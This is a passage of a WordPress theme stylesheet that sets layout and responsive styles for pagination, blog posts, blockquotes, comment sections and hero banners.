/* Medium devices */
@media (max-width: 991px) {
  .breadcumb-wrapper {
    padding: 110px 0 110px 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .breadcumb-title {
    font-size: 34px;
  }
}

/*------------------- 4.5. Pagination  -------------------*/
.wp-block-query-pagination-numbers,
.th-pagination {
  margin-bottom: 30px;
}

.wp-block-query-pagination-numbers ul,
.th-pagination ul {
  margin: 0;
  padding: 0;
}

.wp-block-query-pagination-numbers li,
.th-pagination li {
  display: inline-block;
  margin: 0 3px;
  list-style-type: none;
}

.wp-block-query-pagination-numbers li:last-child,
.th-pagination li:last-child {
  margin-right: 0;
}

.wp-block-query-pagination-numbers li:first-child,
.th-pagination li:first-child {
  margin-left: 0;
}

.wp-block-query-pagination-numbers span,
.wp-block-query-pagination-numbers a,
.th-pagination span,
.th-pagination a {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--title-color);
  background-color: var(--smoke-color2);
  width: 56px;
  height: 56px;
  line-height: 56px;
  z-index: 1;
  font-size: 18px;
  font-weight: 500;
  border-radius: 99px;
}

.wp-block-query-pagination-numbers span.active, .wp-block-query-pagination-numbers span:hover,
.wp-block-query-pagination-numbers a.active,
.wp-block-query-pagination-numbers a:hover,
.th-pagination span.active,
.th-pagination span:hover,
.th-pagination a.active,
.th-pagination a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.wp-block-query-pagination-next {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--title-color);
  background-color: var(--smoke-color2);
  min-width: 56px;
  height: 56px;
  line-height: 56px;
  z-index: 1;
  font-size: 16px;
  padding: 0 20px;
  font-weight: 500;
  border-radius: 12px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.wp-block-query-pagination-next.active, .wp-block-query-pagination-next:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-query-pagination-numbers span,
  .wp-block-query-pagination-numbers a,
  .th-pagination span,
  .th-pagination a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}

/*------------------- 4.6. Blog  -------------------*/
blockquote,
.wp-block-quote {
  font-size: 16px;
  line-height: 1.56;
  padding: 30px;
  font-weight: 400;
  display: block;
  position: relative;
  background-color: transparent;
  margin: 35px 0 45px 0;
  color: var(--title-color);
  font-family: var(--body-font);
  font-style: italic;
  border: 1px solid var(--th-border-color) !important;
  border-radius: 15px;
}

blockquote p,
.wp-block-quote p {
  font-size: inherit;
  font-family: inherit;
  margin-top: -0.3em;
  margin-bottom: 9px;
  line-height: inherit;
  color: inherit;
  width: 100%;
  position: relative;
  z-index: 3;
}

blockquote p a,
.wp-block-quote p a {
  color: inherit;
}

blockquote:before,
.wp-block-quote:before {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  height: 50px;
  width: 33px;
  background-color: var(--white-color);
}

blockquote:after,
.wp-block-quote:after {
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
  height: 20px;
  width: 25px;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
          clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
}

blockquote cite,
.wp-block-quote cite {
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  font-weight: 500;
  font-style: normal;
  font-family: var(--title-font);
  white-space: nowrap;
  position: absolute;
  bottom: -17px;
  left: 80px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 7px 40px 7px 15px;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
  border-radius: 10px 0 0 10px;
}

blockquote cite br,
.wp-block-quote cite br {
  display: none;
}

blockquote.is-large:not(.is-style-plain), blockquote.is-style-large:not(.is-style-plain), blockquote.style-left-icon, blockquote.has-text-align-right,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.style-left-icon,
.wp-block-quote.has-text-align-right {
  padding: 40px;
  margin-bottom: 30px;
}

blockquote.style-left-icon,
.wp-block-quote.style-left-icon {
  font-size: 18px;
  color: var(--body-color);
  font-weight: 400;
  line-height: 1.556;
  background-color: var(--smoke-color);
  padding-left: 160px;
}

blockquote.style-left-icon:before,
.wp-block-quote.style-left-icon:before {
  right: unset;
  left: 56px;
  top: 60px;
  font-size: 6rem;
  font-weight: 400;
  line-height: 4rem;
  color: var(--theme-color);
  text-shadow: none;
}

blockquote.style-left-icon cite,
.wp-block-quote.style-left-icon cite {
  color: var(--title-color);
}

blockquote.style-left-icon cite:before,
.wp-block-quote.style-left-icon cite:before {
  background-color: var(--title-color);
  top: 8px;
}

blockquote:not(:has(> cite)) p:last-child,
.wp-block-quote:not(:has(> cite)) p:last-child {
  margin-bottom: -0.3em;
}

blockquote p:has(cite),
.wp-block-quote p:has(cite) {
  padding-bottom: 10px;
}

blockquote p cite,
.wp-block-quote p cite {
  margin-top: 20px;
  margin-bottom: -0.5em;
  bottom: -32px;
}

.wp-block-pullquote {
  color: var(--white-color);
  padding: 0;
}

blockquote.has-very-dark-gray-color {
  color: var(--title-color) !important;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  color: var(--title-color);
}

.wp-block-pullquote cite {
  position: absolute;
  color: var(--white-color) !important;
}

.wp-block-column blockquote,
.wp-block-column .wp-block-quote {
  padding: 40px 15px 40px 15px;
}

.wp-block-column blockquote:before,
.wp-block-column .wp-block-quote:before {
  width: 100%;
  height: 60px;
  font-size: 30px;
}

.wp-block-column blockquote.style-left-icon, .wp-block-column blockquote.is-large:not(.is-style-plain), .wp-block-column blockquote.is-style-large:not(.is-style-plain), .wp-block-column blockquote.has-text-align-right,
.wp-block-column .wp-block-quote.style-left-icon,
.wp-block-column .wp-block-quote.is-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.has-text-align-right {
  padding: 40px 15px 40px 15px;
}

.wp-block-column blockquote cite,
.wp-block-column .wp-block-quote cite {
  font-size: 14px;
  left: 20px;
}

.wp-block-column blockquote cite:before,
.wp-block-column .wp-block-quote cite:before {
  bottom: 6px;
}

.wp-block-pullquote__citation::before,
.wp-block-pullquote cite::before,
.wp-block-pullquote footer::before {
  bottom: 7px;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote {
  background-color: var(--white-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 90%;
  }
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    left: 30px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .wp-block-quote.is-large:not(.is-style-plain) p,
  .wp-block-quote.is-style-large:not(.is-style-plain) p {
    font-size: 1.2em;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    padding-left: 22px;
  }
  blockquote cite:before,
  .wp-block-quote cite:before {
    width: 20px;
  }
}

.blog-meta {
  display: block;
}

.blog-meta span,
.blog-meta a {
  display: inline-block;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
  position: relative;
  margin-right: 16px;
}

.blog-meta span i,
.blog-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}

.blog-meta span:last-child,
.blog-meta a:last-child {
  margin-right: 0;
}

.blog-meta span:not(:last-child),
.blog-meta a:not(:last-child) {
  padding-right: 20px;
}

.blog-meta span:not(:last-child):after,
.blog-meta a:not(:last-child):after {
  content: "";
  height: 16px;
  width: 1px;
  background-color: #d8dde1;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -8px;
}

.blog-meta .author img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 6px;
}

.blog-meta a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 15px;
  }
  .blog-meta span:not(:last-child),
  .blog-meta a:not(:last-child) {
    padding-right: 15px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 20px;
  }
  .blog-meta span:not(:last-child),
  .blog-meta a:not(:last-child) {
    padding-right: 0;
  }
  .blog-meta span:not(:last-child):after,
  .blog-meta a:not(:last-child):after {
    display: none;
  }
}

.blog-audio,
.blog-img,
.blog-video {
  line-height: 1px;
}

.blog-audio img,
.blog-img img,
.blog-video img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-title a {
  color: inherit;
}

.blog-title a:hover {
  color: var(--theme-color);
}

.th-blog {
  margin-bottom: 30px;
}

.blog-inner-title {
  margin-top: -0.25em;
  margin-bottom: 25px;
}

.blog-inner-title i {
  color: var(--theme-color);
  margin-right: 4px;
}

@media (min-width: 1300px) {
  .search-active-wrap,
  .blog-author,
  .search-wrap,
  .page-single,
  .blog-single,
  .th-comments-wrap,
  .th-comment-form {
    margin-right: 16px;
  }
}

.blog-single {
  position: relative;
  margin-bottom: 40px;
  border-radius: 20px;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  overflow: hidden;
}

.blog-single .blog-title {
  margin-bottom: 15px;
  font-size: 36px;
  line-height: 1.25;
  font-weight: 500;
}

.blog-single .blog-text {
  margin-bottom: 27px;
}

.blog-single .blog-meta {
  margin: -0.35em 0 16px 0;
}

.blog-single .blog-content {
  margin: 0 0 0 0;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}

.blog-single .blog-content .blog-single {
  padding: 20px;
}

.blog-single .blog-audio {
  line-height: 1;
}

.blog-single .blog-audio,
.blog-single .blog-img,
.blog-single .blog-video {
  position: relative;
  overflow: hidden;
  background-color: var(--smoke-color);
  margin-bottom: 0;
  border-radius: 20px 20px 0 0;
}

.blog-single .blog-img .slider-arrow {
  --pos-x: 30px;
  --icon-size: 44px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
  box-shadow: none;
  visibility: visible;
  opacity: 1;
}

.blog-single .blog-img .slider-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.blog-single .blog-img .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2);
}

.blog-single .line-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -1px;
}

.share-links-title {
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 500;
  margin: 0 15px 0 0;
  display: inline-block;
  text-transform: capitalize;
}

.share-links {
  margin: 30px 0 0 0;
  padding: var(--blog-space-y, 40px) 0 0 0;
  border-top: 1px solid var(--th-border-color);
}

.share-links > .row {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  --bs-gutter-y: 15px;
}

.share-links .wp-block-tag-cloud,
.share-links .tagcloud {
  display: inline-block;
}

.share-links .wp-block-tag-cloud a,
.share-links .tagcloud a {
  background-color: var(--smoke-color2);
  box-shadow: none;
}

.share-links .wp-block-tag-cloud a:hover,
.share-links .tagcloud a:hover {
  background-color: var(--theme-color);
}

.share-links .th-social {
  display: inline-block;
}

.share-links .th-social a {
  --icon-size: 40px;
  font-size: 14px;
  border-radius: 99px;
}

.blog-author {
  margin-top: 40px;
  margin-bottom: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color);
  border-radius: 20px;
  overflow: hidden;
}

.blog-author .auhtor-img {
  width: 212px;
  min-height: 100%;
  background-color: #00ffff;
  text-align: center;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  /* Small devices */
}

@media (max-width: 767px) {
  .blog-author .auhtor-img {
    width: 100%;
    min-height: 200px;
  }
}

.blog-author .auhtor-img img {
  width: 96px;
  height: auto;
  object-fit: cover;
  object-position: center center;
}

.blog-author .author-name {
  font-size: 24px;
  margin-top: -0.2em;
  margin-bottom: 16px;
}

.blog-author .author-text {
  margin-bottom: 0;
}

.blog-author .media-body {
  padding: 40px 40px 40px 40px;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

/* Small devices */
@media (max-width: 767px) {
  .blog-author {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .blog-author .auhtor-img img {
    width: 100%;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .blog-author .media-body {
    padding: 35px 20px 30px 20px;
  }
}

.blog-details .blog-single {
  background-color: transparent;
}

.blog-details .blog-content > p:last-child {
  margin-bottom: 0;
}

.blog-content .wp-block-search .wp-block-search__input {
  box-shadow: none;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .blog-single .blog-title {
    font-size: 30px;
    line-height: 1.4;
  }
  .share-links {
    --blog-space-x: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-single {
    --blog-space-x: 40px;
    --blog-space-y: 40px;
  }
  .share-links {
    --blog-space-x: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .share-links {
    --blog-space-x: 20px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
  .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
    border-radius: 10px;
  }
  .blog-single .blog-audio,
  .blog-single .blog-video,
  .blog-single .blog-img {
    border-radius: 10px 10px 0 0;
  }
  .blog-single .blog-title {
    font-size: 26px;
    line-height: 1.3;
  }
  .blog-single .blog-text {
    margin-bottom: 22px;
  }
  .blog-single .blog-bottom {
    padding-top: 15px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .share-links-title {
    margin: 0 15px 5px 0;
  }
}

/*------------------- 4.7. Comments  -------------------*/
.th-comment-form {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}

.th-comment-form .row {
  --bs-gutter-x: 20px;
}

.th-comment-form .blog-inner-title {
  margin-bottom: 0px;
}

.th-comment-form .form-title {
  margin-top: -0.35em;
}

.th-comment-form .form-title a#cancel-comment-reply-link {
  font-size: 0.7em;
  text-decoration: underline;
}

.th-comment-form .form-text {
  margin-bottom: 25px;
}

.th-comment-form .form-group > i {
  color: var(--theme-color);
}

.blog-comment-area {
  margin-bottom: 25px;
}

.th-comment-form,
.th-comments-wrap {
  padding: 40px;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  /* Small devices */
}

@media (max-width: 767px) {
  .th-comment-form,
  .th-comments-wrap {
    border-radius: 10px;
  }
}

.th-comment-form:has(#wp-temp-form-div),
.th-comments-wrap:has(#wp-temp-form-div) {
  padding: 0;
  box-shadow: none;
  display: none;
}

.th-comments-wrap {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
}

.th-comments-wrap .description p:last-child {
  margin-bottom: -0.5em;
}

.th-comments-wrap .comment-respond {
  margin: 30px 0;
}

.th-comments-wrap pre {
  background: #ededed;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.th-comments-wrap li {
  margin: 0;
}

.th-comments-wrap .th-post-comment {
  padding: 0;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  border-bottom: 1px solid var(--th-border-color);
}

.th-comments-wrap .th-post-comment ol,
.th-comments-wrap .th-post-comment ul,
.th-comments-wrap .th-post-comment dl {
  margin-bottom: 1rem;
}

.th-comments-wrap .th-post-comment ol ol,
.th-comments-wrap .th-post-comment ol ul,
.th-comments-wrap .th-post-comment ul ol,
.th-comments-wrap .th-post-comment ul ul {
  margin-bottom: 0;
}

.th-comments-wrap ul.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: -30px;
}

.th-comments-wrap ul.comment-list ul ul,
.th-comments-wrap ul.comment-list ul ol,
.th-comments-wrap ul.comment-list ol ul,
.th-comments-wrap ul.comment-list ol ol {
  margin-bottom: 0;
}

.th-comments-wrap .comment-avater {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 8px;
}

.th-comments-wrap .comment-avater img {
  width: 100%;
}

.th-comments-wrap .comment-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin-top: -6px;
  position: relative;
}

.th-comments-wrap .commented-on {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 2px;
  font-weight: 400;
  color: var(--body-color);
}

.th-comments-wrap .commented-on i {
  color: var(--theme-color);
  margin-right: 7px;
  font-size: 0.9rem;
}

.th-comments-wrap .name {
  margin-bottom: 12px;
  font-size: 18px;
}

.th-comments-wrap .comment-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.th-comments-wrap .text {
  margin-bottom: 10px;
}

.th-comments-wrap .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-left: 80px;
}

.th-comments-wrap .reply_and_edit {
  margin-top: 12px;
  margin-bottom: -0.46em;
}

.th-comments-wrap .reply_and_edit a {
  margin-right: 15px;
}

.th-comments-wrap .reply_and_edit a:last-child {
  margin-right: 0;
}

.th-comments-wrap .reply-btn {
  font-weight: 500;
  font-size: 16px;
  color: var(--body-color);
  display: inline-block;
}

.th-comments-wrap .reply-btn i {
  color: var(--theme-color);
  margin-right: 4px;
}

.th-comments-wrap .reply-btn:hover {
  color: var(--theme-color);
}

.th-comments-wrap .star-rating {
  font-size: 12px;
  margin-bottom: 10px;
  position: absolute;
  top: 5px;
  right: 0;
  width: 80px;
}

.form-submit input[type="submit"] {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.form-submit input[type="submit"]:hover {
  background-color: var(--title-color);
}

.wp-block-post-comments-form textarea,
.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]) {
  border: 1px solid var(--th-border-color);
}

.wp-block-comment-author-name {
  font-weight: 600;
}

ul.comment-list .th-comment-item:last-child > .th-post-comment {
  border-bottom: none;
  padding-bottom: 0;
}

ul.comment-list .children .th-comment-item > .th-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--th-border-color);
}

ul.comment-list:has(> .th-comment-item ~ .th-comment-item):first-child > .th-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--th-border-color);
}

.th-comments-wrap.th-comment-form {
  margin: 0;
}

.comment-respond .must-log-in {
  margin-bottom: 0;
  margin-top: 8px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .th-comments-wrap .children {
    margin-left: 40px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px 20px;
  }
  .th-comments-wrap .th-post-comment {
    display: block;
  }
  .th-comments-wrap .star-rating {
    position: relative;
    top: 0;
    right: 0;
  }
  .th-comments-wrap .comment-top {
    display: block;
  }
  .th-comments-wrap .comment-avater {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .th-comments-wrap .children {
    margin-left: 40px;
  }
  .th-comments-wrap .children {
    margin-left: 30px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-comment-form {
    --blog-space-x: 20px;
  }
}

/*------------------- 4.8. Hero Area  -------------------*/
/* Hero Global ---------------------------------- */
.th-hero-wrapper {
  position: relative;
  z-index: 2;
  overflow: hidden;
}

.th-hero-bg {
  position: absolute;
  inset: 0;
}

.th-hero-bg img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

/* Hero 1 ---------------------------------- */
.hero-title {
  font-size: 78px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 26px;
  margin-top: -0.2em;
  color: #fff;
    /* text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #00682f, -2px 1px #cdd2d5, -2px 3px #00682f, -3px 2px #cdd2d5, -3px 4px #00682f, -4px 3px #cdd2d5, -4px 5px #00682f, -5px 4px #cdd2d5, -5px 6px #00682f, -6px 5px #cdd2d5, -6px 7px #00682f, -7px 6px #cdd2d5, -7px 8px #00682f, -8px 7px #cdd2d5; */
  text-shadow: 2px 2px 4px var(--theme-color);
}

.hero-title .title1,
.hero-title .title2 {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  position: relative;
}

.hero-1 .hero-img {
  position: absolute;
  top: 10%;
  right: 7%;
  /* Extra large devices */
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1500px) {
  .hero-1 .hero-img {
    right: 1%;
  }
}

@media (max-width: 1299px) {
  .hero-1 .hero-img {
    max-width: 540px;
    top: 15%;
  }
}

@media (max-width: 1199px) {
  .hero-1 .hero-img {
    max-width: 480px;
    top: 15%;
  }
}

.hero-1 .hero-shape4 {
  bottom: 0;
  left: 0;
}

.hero-1:hover path {
  -webkit-animation: fillAni 14s ease-in-out;
          animation: fillAni 14s ease-in-out;
}

.hero-1,
.hero-2 {
  overflow: hidden;
}

.hero-1 .hero-shape1,
.hero-1 .hero-shape2,
.hero-1 .hero-shape3,
.hero-1 .hero-shape4,
.hero-2 .hero-shape1,
.hero-2 .hero-shape2,
.hero-2 .hero-shape3,
.hero-2 .hero-shape4 {
  position: absolute;
  z-index: 0;
}

.hero-1 .hero-shape1,
.hero-2 .hero-shape1 {
  left: 42%;
  bottom: 12%;
}

.hero-1 .hero-shape2,
.hero-2 .hero-shape2 {
  left: 40%;
  top: 10%;
}

.hero-1 .hero-shape3,
.hero-2 .hero-shape3 {
  left: 7%;
  top: 20%;
  /* Extra large devices */
}

@media (max-width: 1500px) {
  .hero-1 .hero-shape3,
  .hero-2 .hero-shape3 {
    left: 2%;
    top: 8%;
  }
}

.svg-img path {
  fill-opacity: 1;
  stroke: var(--theme-color);
  fill: #CEE3C6;
  stroke-width: 1;
  stroke-dasharray: 5000;
  stroke-dashoffset: 5000;
}

@-webkit-keyframes fillAni {
  0% {
    stroke-dashoffset: 5000;
    fill: transparent;
    opacity: 0.15;
  }
  99% {
    opacity: 0.2;
  }
  100% {
    stroke-dashoffset: 0;
    stroke-width: 1;
    fill: #CEE3C6;
    opacity: 1;
  }
}

@keyframes fillAni {
  0% {
    stroke-dashoffset: 5000;
    fill: transparent;
    opacity: 0.15;
  }
  99% {
    opacity: 0.2;
  }
  100% {
    stroke-dashoffset: 0;
    stroke-width: 1;
    fill: #CEE3C6;
    opacity: 1;
  }
}

.hero-style1 {
  position: relative;
  z-index: 6;
  padding: 230px 0;
}

.hero-style1 .sub-title {
  margin-bottom: 25px;
}

.hero-style1 .title-img {
  position: absolute;
  bottom: 85%;
  right: 6%;
}

@media (max-width: 1400px) {
  .hero-title {
    font-size: 86px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-title {
    font-size: 70px;
  }
  .hero-style1 {
    padding: 150px 0;
  }
  .hero-style1 .title-img {
    right: 3%;
  }
  .hero-1 .hero-shape4 {
    opacity: 0.4;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-1 .hero-img {
    position: static;
    max-width: 100%;
    text-align: center;
    margin: 0 auto 50px auto;
  }
  .hero-1 .hero-shape2 {
    display: none;
  }
  .hero-title {
    font-size: 60px;
    line-height: 1.2;
  }
  .hero-style1 {
    padding: 110px 0 40px 0;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .title1,
  .hero-style1 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .title-img {
    max-width: 40px;
    right: 5%;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .hero-title {
    font-size: 54px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-style1 .title-img {
    right: 3%;
  }
  .hero-title {
    font-size: 42px;
    line-height: 1.24;
    margin-bottom: 20px;
  }
}

@media (max-width: 390px) {
  .hero-title {
    font-size: 36px;
    line-height: 1.3;
  }
}

@media (max-width: 330px) {
  .hero-title {
    font-size: 32px;
  }
}

/* Hero 2 --------------------------------------*/
.hero-2 {
  overflow: hidden;
}

.hero-2 .hero-img {
  position: absolute;
  top: 20%;
  right: 2%;
  /* Extra large devices */
  /* Medium Large devices */
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1500px) {
  .hero-2 .hero-img {
    right: -6%;
  }
}

@media (max-width: 1299px) {
  .hero-2 .hero-img {
    max-width: 800px;
    top: 25%;
  }
}

@media (max-width: 1199px) {
  .hero-2 .hero-img {
    max-width: 660px;
    top: 30%;
  }
}

@media (max-width: 991px) {
  .hero-2 .hero-img {
    position: relative;
    top: unset;
    right: unset;
    margin-left: auto;
    margin-right: auto;
  }
}

.hero-2 .hero-shape2 {
  top: 15%;
}

.hero-2 .icon-box {
  position: absolute;
  top: calc(50% - 20px);
  left: 7%;
  width: 56px;
  /* Extra large devices */
  /* Medium Large devices */
}

@media (max-width: 1500px) {
  .hero-2 .icon-box {
    left: 5px;
  }
}

@media (max-width: 1399px) {
  .hero-2 .icon-box {
    display: none;
  }
}

.hero-2 .icon-box .slider-arrow {
  background-color: transparent;
  border: 1px solid var(--white-color);
}

.hero-2 .icon-box .slider-arrow:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.hero-2 .icon-box .slider-arrow:first-child {
  margin-bottom: 10px;
}

.hero-2 .hero-shape4 {
  position: absolute;
  bottom: -1px;
  right: -1px;
  z-index: -1;
  /* Extra large devices */
  /* Medium devices */
  /* Small devices */
}

@media (max-width: 1500px) {
  .hero-2 .hero-shape4 {
    max-width: 55%;
  }
}

@media (max-width: 991px) {
  .hero-2 .hero-shape4 {
    max-width: 600px;
  }
}

@media (max-width: 767px) {
  .hero-2 .hero-shape4 {
    max-width: 90%;
  }
}

.btn-group .arrow {
  -webkit-transform: translate(10px, 10px);
      -ms-transform: translate(10px, 10px);
          transform: translate(10px, 10px);
}

.hero-style2 {
  position: relative;
  z-index: 6;
  padding: 375px 0 235px 0;
}

.hero-style2 .hero-title {
  color: var(--white-color);
}

.hero-style2 .sub-title {
  margin-bottom: 25px;
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-style2 {
    padding: 300px 0 160px 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-2 {
    background-position: left center;
  }
  .hero-style2 {
    padding: 270px 0 40px 0;
    text-align: center;
  }
  .hero-style2 .title1,
  .hero-style2 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style2 .btn-group .arrow {
    display: none;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-2 .hero-shape2 {
    top: 19%;
    left: 34%;
  }
}

